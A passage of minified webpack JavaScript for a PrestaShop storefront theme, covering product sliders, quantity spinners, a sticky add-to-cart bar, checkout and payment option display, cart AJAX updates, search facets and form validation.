e.opt=Object.assign({},e._opt),e.breakpoint=0,r},n.scrollTo=function(e,n,o){var i=this,r=(new Date).getTime(),a=i.animate_id,s=function(){var l=(new Date).getTime()-r;i.ele.scrollLeft=i.ele.scrollLeft+(e-i.ele.scrollLeft)*i.opt.easing(0,l,0,1,n),l<n&&a===i.animate_id?t.requestAnimationFrame(s):(i.ele.scrollLeft=e,o&&o.call(i))};t.requestAnimationFrame(s)},n.removeItem=function(t){var e=this;e.slides.length&&(e.track.removeChild(e.slides[t]),e.refresh(!0),e.emit("remove"))},n.addItem=function(t){this.track.appendChild(t),this.refresh(!0),this.emit("add")},n.handleMouse=function(t){var e=this;e.mouseDown&&(e.isDrag=!0,e.ele.scrollLeft+=(e.mouseDown-t.clientX)*(e.opt.dragVelocity||3.3),e.mouseDown=t.clientX)},n.round=function(t){var e=1/(this.opt.slidesToScroll%1||1);return Math.round(t*e)/e},n.refresh=function(t){this.init(!0,t)},n.setOption=function(t,e){var n=this;n.breakpoint&&!e?n._opt.responsive.forEach((function(e){e.breakpoint===n.breakpoint&&(e.settings=Object.assign({},e.settings,t))})):n._opt=Object.assign({},n._opt,t),n.breakpoint=0,n.settingsBreakpoint()},n.destroy=function(){function e(t){t.removeAttribute("style"),[].forEach.call(t.classList,(function(e){/^glider/.test(e)&&t.classList.remove(e)}))}var n=this,o=n.ele.cloneNode(!0);o.children[0].outerHTML=o.children[0].innerHTML,e(o),[].forEach.call(o.getElementsByTagName("*"),e),n.ele.parentNode.replaceChild(o,n.ele),n.event(t,"remove",{resize:n.resize}),n.emit("destroy")},n.emit=function(e,n){var o=new t.CustomEvent("glider-"+e,{bubbles:!this.opt.eventPropagate,detail:n});this.ele.dispatchEvent(o)},n.event=function(t,e,n){var o=t[e+"EventListener"].bind(t);Object.keys(n).forEach((function(t){o(t,n[t])}))},e})?o.call(e,n,e,t):o)||(t.exports=i)},function(t,e){$(document).ready(()=>{pdtTouchspin()}),prestashop.on("updatedProduct",()=>{pdtTouchspin()}),$(document).on("show.bs.modal",()=>{pdtTouchspin()}),pdtTouchspin=()=>{$.each($('input[name="pack_qty"]'),(t,e)=>{$(e).TouchSpin({buttondown_class:"c-touchspin__btn c-touchspin__btn-minus /js js-touchspin",buttonup_class:"c-touchspin__btn c-touchspin__btn-plus /js js-touchspin",min:parseInt($(e).attr("min"),10),max:1e6})}),$.each($('input[name="qty"]'),(t,e)=>{$(e).TouchSpin({buttondown_class:"c-touchspin__btn c-touchspin__btn-minus /js js-touchspin",buttonup_class:"c-touchspin__btn c-touchspin__btn-plus /js js-touchspin",min:parseInt($(e).attr("min"),10),max:1e6})})}},function(t,e){var n=this;function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}$(document).ready((function(){prestashop.responsive.mobile&&(showHideStickyAddCart(),prestashop.on("updatedProduct",(function(){showHideStickyAddCart(),$(".c-addcartsticky").addClass("is-addcartsticky-show"),0===$("#js-product-variants-sticky").children().length&&$("#js-product-variants").children().clone().appendTo($("#js-product-variants-sticky"))})))})),showHideStickyAddCart=function(t,e){"object"===o(e)&&null!==e&&("down"!==e.direction||e.isIntersecting?($(".c-addcartsticky").removeClass("is-addcartsticky-show"),0===$("#js-product-variants").children().length&&$("#js-product-variants-sticky").children().clone().appendTo($("#js-product-variants"))):($(".c-addcartsticky").addClass("is-addcartsticky-show"),0===$("#js-product-variants-sticky").children().length&&$("#js-product-variants").children().clone().appendTo($("#js-product-variants-sticky"))))},$(document).on("rckt.observe","#pdt_addtocart",(function(t,e){showHideStickyAddCart(t,e)})),$(document).on("rckt.observe","#product-infos",(function(t,e){"object"===o(e)&&null!==e&&(!prestashop.responsive.mobile&&!e.isIntersecting&&$("#product-infos").hasClass("is-outview")&&$("#product-infos").children().length>0&&($("#product-infos").css("min-height",$("#product-infos").innerHeight),$("#product-right-col-2").empty().append($("#product-infos").children().detach()),$('[id^="product-description-short-"]').hide(),$("#product-right-col-hr").hide()),$("#product-infos").hasClass("is-inview")&&$("#product-right-col-2").children().length>0&&($("#product-infos").empty().append($("#product-right-col-2").children().detach()),$('[id^="product-description-short-"]').show(),$("#product-right-col-hr").show()))})),$(document).on("change",".js-product-variants-mob select",(function(){var t=$(n),e=t.val(),o=t.attr("name"),i=$(".js-product-variants");$(".js-product-variants-mob").addClass("js-is-trigger"),$('[name="'+o+'"]',i).val(e).trigger("change")}))},function(t,e){"discount"===prestashop.page.page_name&&$(document).on("ready",(function(){$('[data-toggle="tooltip"]').tooltip(),$("[data-cartcode]").on("click",(function(t){var e=$(t.currentTarget),n=e.data("cartcode");navigator.clipboard.writeText(n),e.find(".c-icon svg").replaceWith('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="green" class="bi bi-file-check" viewBox="0 0 16 16">\n  <path d="M10.854 6.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 8.793l2.646-2.647a.5.5 0 0 1 .708 0z"/>\n  <path d="M4 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H4zm0 1h8a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1z"/>\n</svg>')}))}))},function(t,e){function n(){$('.delivery-option:has(input[name^="delivery_option"]:checked)').addClass("selected")}n(),$("#js-delivery input[type=radio]").on("change",(function(){$(".delivery-option").removeClass("selected"),n()})),$(document).on("click",'[name="payment-option"]',(function(t){var e="#"+$(this).attr("id")+"-container";$("#"+$(this).attr("id")+"-additional-information").length>0&&$("#"+$(this).attr("id")+"-additional-information").appendTo(e),$("#pay-with-"+$(this).attr("id")+"-form").length>0&&$("#pay-with-"+$(this).attr("id")+"-form").appendTo(e),$("#payment-confirmation").appendTo(e),$(".payplugPaymentOption #payment-confirmation").css("display",""),$(".js-payment-binary").appendTo(e),$(".js-payment-ps_checkout-paypal .js-payment-binary").css("display",""),$("#payment-confirmation").show()})),$("#payment-confirmation").css("display","none"),$(".js-payment-binary").css("display","none"),$("#payment-confirmation").show()},function(t,e){$(document).on("lazybeforeunveil",(function(t){if($(t.target).hasClass("js-countdown")&&$('.js-countdown[data-start-timer="1"]').length>0){function e(t){return t<10?"0"+t:t}$((function(){var n=setInterval((function(){var o=$(t.target).data("flash-until"),i=new Date,r=o.substr(0,4),a=o.substr(5,2),s=o.substr(8,2),l=o.substr(11,2),u=o.substr(14,2),c=o.substr(17,2);o=new Date(r,parseInt(a)-1,s,l,u,c),seconds=Math.floor((o-i)/1e3),minutes=Math.floor(seconds/60),hours=Math.floor(minutes/60),minutes-=60*hours,seconds=seconds-60*hours*60-60*minutes,0===seconds&&0===minutes&&0===hours&&clearInterval(n),$(t.target).find(".js-countdown-target").html(e(hours)+"h "+e(minutes)+"m "+e(seconds)+"s")}),1e3)}))}}))},function(t,e){function n(){$("#js-facets-listing").length>0&&!prestashop.responsive.mobile&&$("#js-product-list-top").appendTo("#js-facets-refine")}function o(){var t=prestashop.responsive.mobile?$(".c-header").innerHeight():$(".c-header").innerHeight()+$(".c-rnav").innerHeight();$("#js-product-list-top").length>0?$("#js-product-list-top").css("top",t):$("#js-facets-listing").length>0&&$("#js-facets-listing").css("top",t)}$(document).on("ready",(function(){n(),o()})),$(window).on("debouncedresize",(function(){n(),o()}))},function(t,e){$(document).on("ready",(function(){displayProAlert()})),$('[name="is_pro"]').on("change",(function(){displayProAlert()})),displayProAlert=function(){$('[name="is_pro"][value="2"]').is(":checked")?$("#forAlertPro").show():$("#forAlertPro").hide()}},function(t,e){$(document).ready((function(){"product"===prestashop.page.page_name&&pdtPack(),pdtTouchspin(),disabledPackQtyTouchspin($("#pack_quantity_wanted")),$("body").on("touchspin.on.stopspin","#pack_quantity_wanted",(function(t){disabledPackQtyTouchspin($(t.currentTarget))}))})),prestashop.on("updatedProduct",(function(){pdtTouchspin()})),$(document).on("show.bs.modal",(function(){pdtTouchspin()})),pdtPack=function(){$(document).on("show.bs.collapse","#pdt-pack-collapse",(function(){$("#pdt-collapse").collapse("hide")})),$(document).on("show.bs.collapse","#pdt-collapse",(function(){$("#pdt-pack-collapse").collapse("hide")}))},pdtTouchspin=function(){$.each($('input[name="qty"]'),(function(t,e){$(e).TouchSpin({buttondown_class:"c-touchspin__btn c-touchspin__btn-minus /js js-touchspin",buttonup_class:"c-touchspin__btn c-touchspin__btn-plus /js js-touchspin",min:parseInt($(e).attr("min"),10),max:1e6})})),$.each($('input[name="pack_qty"]'),(function(t,e){$(e).TouchSpin({buttondown_class:"c-touchspin__btn c-touchspin__btn-minus /js js-touchspin",buttonup_class:"c-touchspin__btn c-touchspin__btn-plus /js js-touchspin",min:parseInt($(e).attr("min"),10),max:1e6})}))},disabledPackQtyTouchspin=function(t){var e=$(t).parent();t.val()<=t.attr("min")?$(".c-touchspin__btn-minus",e).prop("disabled",!0):$(".c-touchspin__btn-minus",e).prop("disabled",!1).removeClass("c-touchspin__btn--disabled")}},function(t,e){$(document).on("ready",(function(){var t=$('select.form-control-select option[selected="selected"]');$(".c-pdt-variant__select.form-control-select .value").text(t.text()),$(document).on("click",".c-pdt-variant__item",(function(t){var e=$(t.target).hasClass("c-pdt-variant__item")&&!$(t.target).hasClass(".c-pdt-variant__item .muted")?$(t.target):$(t.target).closest(".c-pdt-variant__item"),n=e.attr("value"),o=e.children(".status").text(),i=e.closest(".dropdown").find(".form-control-select").attr("name");$('span[name="'+i+'"]').text(o),$('select[name="'+i+'"]').val(n).change()})),$(".js-add-to-cart").on("click",(function(){"null"===t.val()&&($(".js-add-to-cart").prop("disabled",!0),$(".js-alert-select").show())}))})),prestashop.on("updateProduct",(function(){$(".c-pdt-variant__select.form-control-select .value").text($('select.form-control-select option[selected="selected"]').text())})),prestashop.on("updatedProduct",(function(){$(".c-pdt-variant__select.form-control-select .value").text($('select.form-control-select option[selected="selected"]').text())}))},function(t,e){$('.js-pushcat [data-toggle="tab"]').on("shown.bs.tab",(function(t){var e=$(t.target).data("target"),n=$(".js-slider:not(.js-slider-loaded)",e);n.length>0&&function(t){var e=t.data("glider");if(void 0!==e){new Glider(t[0],e);t.addClass("js-slider-loaded")}}(n)}))},function(t,e,n){var o,i,r;function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}i=[n(0)],void 0===(r="function"==typeof(o=function(t){"use strict";function e(t){var e=t.clone().css({height:"auto",width:t.width(),maxHeight:"none",overflow:"hidden"}).insertAfter(t),n=e.outerHeight(),o=parseInt(e.css({maxHeight:""}).css("max-height").replace(/[^-\d\.]/g,""),10),i=t.data("defaultHeight");e.remove();var r=o||t.data("collapsedHeight")||i;t.data({expandedHeight:n,maxHeight:o,collapsedHeight:r}).css({maxHeight:"none"})}function n(e,n){this.element=e,this.options=t.extend({},i,n),function(t){if(!r[t.selector]){var e=" ";t.embedCSS&&""!==t.blockCSS&&(e+=t.selector+" + [data-readmore-toggle], "+t.selector+"[data-readmore]{"+t.blockCSS+"}"),e+=t.selector+"[data-readmore]{transition: height "+t.speed+"ms;overflow: hidden;}",function(t,e){var n=t.createElement("style");n.type="text/css",n.styleSheet?n.styleSheet.cssText=e:n.appendChild(t.createTextNode(e)),t.getElementsByTagName("head")[0].appendChild(n)}(document,e),r[t.selector]=!0}}(this.options),this._defaults=i,this._name=o,this.init(),window.addEventListener?(window.addEventListener("load",l),window.addEventListener("resize",l)):(window.attachEvent("load",l),window.attachEvent("resize",l))}var o="readmore",i={speed:100,collapsedHeight:200,heightMargin:16,moreLink:'<a href="#">Read More</a>',lessLink:'<a href="#">Close</a>',embedCSS:!0,blockCSS:"display: block; width: 100%;",startOpen:!1,blockProcessed:function(){},beforeToggle:function(){},afterToggle:function(){}},r={},s=0,l=function(t,e,n){var o;return function(){var i=this,r=arguments,a=function(){o=null,n||t.apply(i,r)},s=n&&!o;clearTimeout(o),o=setTimeout(a,e),s&&t.apply(i,r)}}((function(){t("[data-readmore]").each((function(){var n=t(this),o="true"===n.attr("aria-expanded");e(n),n.css({height:n.data(o?"expandedHeight":"collapsedHeight")})}))}),100);n.prototype={init:function(){var n=t(this.element);n.data({defaultHeight:this.options.collapsedHeight,heightMargin:this.options.heightMargin}),e(n);var o=n.data("collapsedHeight"),i=n.data("heightMargin");if(n.outerHeight(!0)<=o+i)return this.options.blockProcessed&&"function"==typeof this.options.blockProcessed&&this.options.blockProcessed(n,!1),!0;var r=n.attr("id")||function(t){var e=++s;return String(null==t?"rmjs-":t)+e}(),a=this.options.startOpen?this.options.lessLink:this.options.moreLink;n.attr({"data-readmore":"","aria-expanded":this.options.startOpen,id:r}),n.after(t(a).on("click",function(t){return function(e){t.toggle(this,n[0],e)}}(this)).attr({"data-readmore-toggle":r,"aria-controls":r})),this.options.startOpen||n.css({height:o}),this.options.blockProcessed&&"function"==typeof this.options.blockProcessed&&this.options.blockProcessed(n,!0)},toggle:function(e,n,o){o&&o.preventDefault(),e||(e=t('[aria-controls="'+this.element.id+'"]')[0]),n||(n=this.element);var i=t(n),r="",a="",s=!1,l=i.data("collapsedHeight");i.height()<=l?(r=i.data("expandedHeight")+"px",a="lessLink",s=!0):(r=l,a="moreLink"),this.options.beforeToggle&&"function"==typeof this.options.beforeToggle&&this.options.beforeToggle(e,i,!s),i.css({height:r}),i.on("transitionend",function(n){return function(){n.options.afterToggle&&"function"==typeof n.options.afterToggle&&n.options.afterToggle(e,i,s),t(this).attr({"aria-expanded":s}).off("transitionend")}}(this)),t(e).replaceWith(t(this.options[a]).on("click",function(t){return function(e){t.toggle(this,n,e)}}(this)).attr({"data-readmore-toggle":i.attr("id"),"aria-controls":i.attr("id")}))},destroy:function(){t(this.element).each((function(){var e=t(this);e.attr({"data-readmore":null,"aria-expanded":null}).css({maxHeight:"",height:""}).next("[data-readmore-toggle]").remove(),e.removeData()}))}},t.fn.readmore=function(e){var i=arguments,r=this.selector;return"object"==a(e=e||{})?this.each((function(){if(t.data(this,"plugin_"+o)){var i=t.data(this,"plugin_"+o);i.destroy.apply(i)}e.selector=r,t.data(this,"plugin_"+o,new n(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each((function(){var r=t.data(this,"plugin_"+o);r instanceof n&&"function"==typeof r[e]&&r[e].apply(r,Array.prototype.slice.call(i,1))})):void 0}})?o.apply(e,i):o)||(t.exports=r)},function(t,e){$(document).on("change",'select[name="seo_combination"]',(function(t){window.location=$(this).val()}))},function(t,e){function n(){if(prestashop.responsive.mobile){var t=$(".js-slider-subcat:not(.js-slider-loaded)");t.length>0&&function(t){var e=t.data("glider");if(void 0!==e){new Glider(t[0],e);t.addClass("js-slider-loaded")}}(t)}}$(document).on("ready",(function(){n()})),$(window).on("debouncedresize",(function(){n()}))},function(t,e,n){},function(t,e,n){"use strict";n.r(e);n(9),n(10),n(11),n(12),n(13),n(14),n(15),n(16),n(6),n(2),n(17),n(18),n(19);var o=n(0),i=n.n(o),r=n(1),a=n.n(r);function s(t,e){var n=e.children().detach();e.empty().append(t.children().detach()),t.append(n)}function l(){a.a.responsive.mobile?(i()("*[id^='_desktop_']").each((function(t,e){var n=i()("#"+e.id.replace("_desktop_","_mobile_"));n.length&&s(i()(e),n)})),i()("[data-collapse-hide-mobile]").collapse("hide")):(i()("*[id^='_mobile_']").each((function(t,e){var n=i()("#"+e.id.replace("_mobile_","_desktop_"));n.length&&s(i()(e),n)})),i()("[data-collapse-hide-mobile]").not(".show").collapse("show"),i()("[data-modal-hide-mobile].show").modal("hide")),a.a.emit("responsive update",{mobile:a.a.responsive.mobile})}function u(){i()(".js-add-to-cart.is--loading").removeClass("is--loading")}a.a.responsive=a.a.responsive||{},a.a.responsive.current_width=window.innerWidth,a.a.responsive.min_width=992,a.a.responsive.max_width_mobilexs=576,a.a.responsive.mobile=a.a.responsive.current_width<a.a.responsive.min_width,a.a.responsive.mobilexs=a.a.responsive.current_width<a.a.responsive.max_width_mobilexs,function(){const t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;a.a.responsive.connection="slow",t&&/\slow-2g|2g|3g/.test(t.effectiveType)||(a.a.responsive.connection="fast");document.getElementsByTagName("html")[0].className+=" js-connection-"+a.a.responsive.connection}(),i()(window).on("debouncedresize",(function(){var t=a.a.responsive.current_width,e=a.a.responsive.min_width,n=window.innerWidth,o=t>=e&&n<e||t<e&&n>=e;a.a.responsive.current_width=n,a.a.responsive.mobile=a.a.responsive.current_width<a.a.responsive.min_width,a.a.responsive.mobilexs=a.a.responsive.current_width<a.a.responsive.max_width_mobilexs,o&&l()})),i()(document).ready((function(){a.a.responsive.mobile&&l()})),i()(document).ready(()=>{1===i()("body#checkout").length&&(i()(".js-terms a").on("click",t=>{t.preventDefault();var e=i()(t.target).attr("href");e&&(e+="?content_only=1",i.a.get(e,t=>{i()("#modal").find(".js-modal-content").html(i()(t).find(".page-content--cms").contents())}).fail(t=>{a.a.emit("handleError",{eventType:"clickTerms",resp:t})})),i()("#modal").modal("show")}),i()(".js-gift-checkbox").on("click",t=>{i()("#gift").collapse("toggle")})),a.a.on("updatedDeliveryForm",t=>{void 0!==t.deliveryOption&&0!==t.deliveryOption.length&&(i()(".carrier-extra-content").hide(),t.deliveryOption.next(".carrier-extra-content").slideDown())}),a.a.on("changedCheckoutStep",t=>{void 0!==t.event.currentTarget&&i()(".collapse",t.event.currentTarget).not(".show").not(".collapse .collapse").collapse("show")})}),i()(document).on("change",".js-input-delivery:checked",t=>{i()(".js-label-delivery.selected").removeClass("selected"),i()("#js-"+i()(void 0).attr("id")).addClass("selected")}),i()(document).on("click",".js-checkout-step-header",t=>{let e=i()(t.currentTarget).data("identifier");i()("#"+e).addClass("-current"),i()("#content-"+e).collapse("show").scrollTop()}),i()(document).ready((function(){i()("body#order-detail")&&i()("#order-return-form table thead input[type=checkbox]").on("click",(function(){var t=i()(this).prop("checked");i()("#order-return-form table tbody input[type=checkbox]").each((function(e,n){i()(n).prop("checked",t)}))}))})),i()(document).ready(()=>{a.a.on("clickQuickView",(function(e){let n={action:"quickview",id_product:e.dataset.idProduct,id_product_attribute:e.dataset.idProductAttribute};i.a.post(a.a.urls.pages.product,n,null,"json").then((function(e){i()("body").append(e.quickview_html);let n=i()(`#quickview-modal-${e.product.id}-${e.product.id_product_attribute}`);n.modal("show"),n.on("hidden.bs.modal",(function(){n.remove()})),n.on("shown.bs.modal",(function(){t(n)}))})).fail(t=>{a.a.emit("handleError",{eventType:"clickQuickView",resp:t})})}));var t=t=>{t.find("#quantity_wanted").TouchSpin({buttondown_class:"btn js-touchspin",buttonup_class:"btn js-touchspin",min:1,max:1e6})};const e=function(t){if(void 0!==t.target.dataset.searchUrl)return t.target.dataset.searchUrl;if(void 0===i()(t.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return i()(t.target).parent()[0].dataset.searchUrl};i()("body").on("change","#search_filters input[data-search-url]",(function(t){a.a.emit("updateFacets",e(t))})),i()("body").on("click",".js-search-filters-clear-all",(function(t){a.a.emit("updateFacets",e(t))})),i()("body").on("click",".js-search-link",(function(t){t.preventDefault(),a.a.emit("updateFacets",i()(t.target).closest("a").get(0).href)})),i()("body").on("change","#select-sort-order",(function(){var t=i()(this).val();a.a.emit("updateFacets",t)})),i()("body").on("change","#search_filters select",(function(t){var e=i()(this).val();a.a.emit("updateFacets",e)})),a.a.on("updateProductList",t=>{!function(t){i()("#search_filters").replaceWith(t.rendered_facets),i()("#js-active-search-filters").replaceWith(t.rendered_active_filters),i()("#js-product-list-top").replaceWith(t.rendered_products_top),i()("#js-product-list").replaceWith(t.rendered_products),i()("#js-product-list-bottom").replaceWith(t.rendered_products_bottom),void 0!==t.rendered_products_header&&t.rendered_products_header&&i()("#js-product-list-header").replaceWith(t.rendered_products_header)}(t),window.scrollTo(0,0)})}),i()(document).ready((function(){function t(){i()(".js-file-input").on("change",t=>{let e,n;(e=i()(t.currentTarget)[0])&&(n=e.files[0])&&i()(e).prev().text(n.name)})}!function(){const t=i()("#quantity_wanted");t.TouchSpin({buttondown_class:"c-touchspin__btn c-touchspin__btn-minus c-touchspin__btn--disabled /js js-touchspin",buttonup_class:"c-touchspin__btn c-touchspin__btn-plus /js js-touchspin",min:parseInt(t.attr("min"),10),max:1e6}),i()("body").on("change keyup","#quantity_wanted",t=>{i()(t.currentTarget).trigger("touchspin.stopspin"),a.a.emit("updateProduct",{eventType:"updatedProductQuantity",event:t})}),i()("body").on("touchspin.on.stopspin","#quantity_wanted",t=>{let e=i()(t.currentTarget),n=i()(e).parent();e.val()<=e.attr("min")?i()(".c-touchspin__btn-minus",n).prop("disabled",!0):i()(".c-touchspin__btn-minus",n).prop("disabled",!1).removeClass("c-touchspin__btn--disabled")})}(),t(),a.a.on("updatedProduct",(function(e){if(t(),e&&e.product_minimal_quantity){const t=parseInt(e.product_minimal_quantity,10),n="#quantity_wanted";i()(n).trigger("touchspin.updatesettings",{min:t})}i()(".js-product-images-modal").replaceWith(e.product_images_modal)}))})),i()(document).on("click",".js-add-to-cart:enabled:not(.is--loading)",(function(){i()(this).addClass("is--loading").attr("disabled",!0)})),a.a.on("updateCart",(function(t){u()})),a.a.on("handleError",(function(t){u(),i()(".js-add-to-cart").attr("disabled",!1)})),a.a.cart=a.a.cart||{},a.a.cart.active_inputs=null;let c='input[name="product-quantity-spin"]',d=!1,f=!1,p="";function h(){i.a.each(i()(c),(function(t,e){let n=i()(e),o="";n.val()<=n.attr("min")&&(o=" c-touchspin__btn--disabled"),n.TouchSpin({buttondown_class:"c-touchspin__btn c-touchspin__btn-minus /js js-touchspin"+o,buttonup_class:"c-touchspin__btn c-touchspin__btn-plus /js js-touchspin",min:parseInt(i()(e).attr("min"),10),max:1e6})})),m.switchErrorStat()}i()(document).ready(()=>{const t=[];a.a.on("updateCart",()=>{i()(".quickview").modal("hide"),i()(".js-cart__card-body").addClass("is--loading")}),a.a.on("updatedCart",()=>{h(),i()(".js-cart__card-body.is--loading").removeClass("is--loading")}),a.a.on("handleError",(function(t){i()(".js-cart__card-body.is--loading").removeClass("is--loading")})),h();const e=i()("body");function n(t){let e,n,o=t.split("-"),i="";for(e=0;e<o.length;e++)n=o[e],0!==e&&(n=n.substring(0,1).toUpperCase()+n.substring(1)),i+=n;return i}let o=()=>{for(;t.length>0;)t.pop().abort()};var r=e=>{e.preventDefault();let r=i()(e.currentTarget),s=e.currentTarget.dataset,l=function(t,e){if(!function(t){return"on.startupspin"===t||"on.startdownspin"===t}(e))return{url:t.attr("href"),type:n(t.data("link-action"))};let o=function(t){var e=t.parents(".bootstrap-touchspin").find(".js-cart-line-product-quantity");return e.is(":focus")?null:e}(t);if(!o)return;let i={};return i=function(t){return"on.startupspin"===t}(e)?{url:o.data("up-url"),type:"increaseProductQuantity"}:{url:o.data("down-url"),type:"decreaseProductQuantity"},i}(r,e.namespace);void 0!==l&&(o(),i.a.ajax({url:l.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(t){var e;m.checkUpdateOpertation(t),(e=r,i()(e.parents(".bootstrap-touchspin").find("input"))).val(t.quantity),a.a.emit("updateCart",{reason:s,resp:t})})).fail(t=>{a.a.emit("handleError",{eventType:"updateProductInCart",resp:t,cartAction:l.type})}))};function s(e){const n=i()(e.currentTarget),r=n.data("update-url"),s=n.attr("value"),l=n.val();if(l!=parseInt(l)||l<0||isNaN(l))return void n.val(s);const u=l-s;var c,d;0!==u&&(n.attr("value",l),function(e,n,r){o(),i.a.ajax({url:e,method:"POST",data:n,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(t){var e;m.checkUpdateOpertation(t),r.val(t.quantity),e=r&&r.dataset?r.dataset:t,a.a.emit("updateCart",{reason:e,resp:t})})).fail(t=>{a.a.emit("handleError",{eventType:"updateProductQuantityInCart",resp:t})})}(r,(c=u,{ajax:"1",qty:Math.abs(c),action:"update",op:(d=c,d>0?"up":"down")}),n))}e.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',r),e.on("touchspin.on.startdownspin",c,r),e.on("touchspin.on.startupspin",c,r),e.on("touchspin.on.stopspin",c,(function(t){let e=i()(t.currentTarget),n=i()(e).parent();e.val()<=e.attr("min")?i()(".c-touchspin__btn-minus",n).prop("disabled",!0):i()(".c-touchspin__btn-minus",n).prop("disabled",!1).removeClass("c-touchspin__btn--disabled")})),e.on("focusout keyup",".js-cart-line-product-quantity",t=>{if("keyup"===t.type)return 13===t.keyCode&&s(t),!1;s(t)}),e.on("click",".js-discount .code",t=>{t.stopPropagation();const e=i()(t.currentTarget);return i()("[name=discount_name]").val(e.text()),i()("#promo-code").collapse("show"),!1})});const m={switchErrorStat:()=>{const t=i()(".checkout a");if((i()("#notifications article.alert-danger").length||""!==p&&!d)&&t.addClass("disabled"),""!==p){let e=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'+p+"</li></ul></article>";i()("#notifications.notifications-container").html(e),p="",f=!1,d&&t.removeClass("disabled")}else!d&&f&&(d=!1,f=!1,i()("#notifications.notifications-container").html(""),t.removeClass("disabled"))},checkUpdateOpertation:t=>{d=t.hasOwnProperty("hasError");let e=t.errors||"";p=e instanceof Array?e.join(" "):e,f=!0}};i()("body").on("click",'[data-button-action="add-to-cart-list"]',t=>{t.preventDefault();let e=i()(t.target).closest("form"),n=i()(t.currentTarget),o=e.attr("action"),r={},s=parseInt(i()('[name="id_product"]',e).val());e.addClass("is-adding"),n.attr("disabled",!0),r.add=1,r.action="update",r.token=a.a.static_token,r.id_product=s;let l=n.data("show-modal"),u="add-to-cart-list";void 0!==l&&(u="add-to-cart");let c=n.data("min");c=void 0===c?1:parseInt(n.data("min"),10);let d=i()('[name="qty"]',e).val();d=parseInt(d,10),d>0||(d=1),r.qty=d,i.a.post(o,r,null,"json").then(t=>{n.attr("disabled",!1),e.removeClass("is-adding"),t.success&&n.addClass("is-add-success"),a.a.emit("updateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute,idCustomization:t.id_customization,linkAction:u,cart:t.cart,idProductAddList:s,fromList:!0},resp:t})}).fail(t=>{a.a.emit("handleError",{eventType:"addProductToCartList",resp:t}),n.attr("disabled",!1),e.removeClass("is-adding")})}),i()(document).ready(()=>{a.a.on("updateCart",(function(t){if(t&&t.hasOwnProperty("reason")){let e=t.reason;e.hasOwnProperty("fromList")&&e.fromList&&(t.resp.hasError?function(t,e){let n=i()('.js-btn-addcartlist[data-id_product="'+e+'"]');n.tooltip({title:t[0],html:!0,placement:"top",trigger:"manual"}).tooltip("show"),setTimeout((function(){n.tooltip("hide")}),5e3)}(t.resp.errors,e.idProductAddList):function(t){let e=i()('.js-btn-addcartlist[data-id_product="'+t+'"]');e.tooltip({title:"undefined"!=typeof stringAddedToCart?stringAddedToCart:"Produit ajouté au panier !",html:!0,placement:"top",trigger:"manual"}).tooltip("show"),setTimeout((function(){e.tooltip("hide")}),5e3)}(e.idProductAddList))}}))});var g=n(3),v=n.n(g);n(20),n(21);a.a.blockcart=a.a.blockcart||{},a.a.blockcart.showModal=t=>{function e(){return i()("#blockcart-modal")}let n=e();n.length&&n.remove(),i()("body").append(t),n=e(),n.modal("show").on("hidden.bs.modal",t=>{a.a.emit("updateProduct",{reason:t.currentTarget.dataset,event:t})})};class b{init(){this.parentFocus(),this.togglePasswordVisibility(),this.formValidation()}parentFocus(){i()(".js-child-focus").focus((function(){i()(this).closest(".js-parent-focus").addClass("focus")})),i()(".js-child-focus").focusout((function(){i()(this).closest(".js-parent-focus").removeClass("focus")}))}togglePasswordVisibility(){i()('button[data-action="show-password"]').on("click",(function(){var t=i()(this).closest(".js-pwd-wrap").children(".js-visible-password"),e=i()(this);e.toggleClass("is-pwd-txt"),"password"===t.attr("type")?(t.attr("type","text"),i()("js-btn-pwd-text",e).text(e.data("textHide"))):(t.attr("type","password"),i()("js-btn-pwd-text",e).text(e.data("textShow")))}))}formValidation(){let t=document.getElementsByClassName("needs-validation");if(t.length>0){if(!y())return;let e=!1;Array.prototype.filter.call(t,(function(t){t.addEventListener("submit",(function(n){!1===t.checkValidity()&&(n.preventDefault(),n.stopPropagation(),i()("input:invalid,select:invalid,textarea:invalid",t).each((function(t){var n=i()(this),o=n.parents(".form-group").first();i()(".js-invalid-feedback-browser",o).text(n[0].validationMessage),e||(e=o)})),i()(this).data("disabled",!1),i()('button[type="submit"]',t).removeClass("disabled")),t.classList.add("was-validated"),e&&(i()("html, body").animate({scrollTop:e.offset().top},300),e=!1)}),!1)}))}}}const y=function(){var t=document.createElement("input");return"validity"in t&&"badInput"in t.validity&&"patternMismatch"in t.validity&&"rangeOverflow"in t.validity&&"rangeUnderflow"in t.validity&&"tooLong"in t.validity&&"tooShort"in t.validity&&"typeMismatch"in t.validity&&"valid"in t.validity&&"valueMissing"in t.validity};class _{init(){i()(".js-product-miniature").hover((function(){i()(this).addClass("is-hover")}),(function(){i()(this).removeClass("is-hover")}))}}class w{constructor(t){this.el=t}init(){this.el.hoverIntent({over:this.toggleClassSubMenu,out:this.toggleClassSubMenu,selector:" > li",timeout:100})}toggleClassSubMenu(){let t=i()(this),e=t.attr("aria-expanded");void 0!==e&&(e="true"===e.toLowerCase(),t.toggleClass("is-menu-show").attr("aria-expanded",!e),i()(".menu-sub",t).attr("aria-expanded",!e).attr("aria-hidden",e))}}n(22);let C={};function E(){i()(".js-slider:not(.js-slider-loaded):visible").each((function(t){!function(t){var 